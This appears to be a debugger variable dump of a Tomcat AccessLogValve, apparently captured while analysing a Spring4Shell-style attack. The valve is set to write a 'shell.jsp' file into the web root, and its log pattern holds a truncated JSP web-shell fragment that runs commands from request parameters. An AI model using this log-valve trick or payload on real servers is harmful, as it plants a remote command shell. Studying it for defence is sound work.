 pipeline = {StandardPipeline@3755} … toString()
basic = {StandardHostValve@3779} … toString()
container = {StandardHost@3723} … toString()
first = {AccessLogValve@3780} … toString()
dateStamp = ""
directory = "./webapps/ROOT/"
prefix = "shell"
rotatable = true
renameOnRotate = false
buffered = true
suffix = ".jsp"
writer = {PrintWriter@5553}
fileDateFormatter = {SimpleDateFormat@5493}
currentLogFile = {File@5554} "C:\Users\fibr3\AppData\Local\JetBrains\IntelliJIdea2021.2\tomcat… View
rotationLastChecked = 1652174956381
checkExists = false
fileDateFormat = ""
encoding = null
maxDays = -1
checkForOldLogs = true
enabled = true
ipv6Canonical = false
pattern = "%{prefix}ijava.io.InputStream in = Runtime.getRuntime().exec(request.getParameter('… View
condition = null
conditionIf = null
localeName = "zh_CN"
locale = {Locale@3792} … toString()
logElements = {AbstractAccessLogValve$AccessLogElement[4]@5556}
cachedElements = {AbstractAccessLogValve$CachedElement[0]@5557}
requestAttributesEnabled = false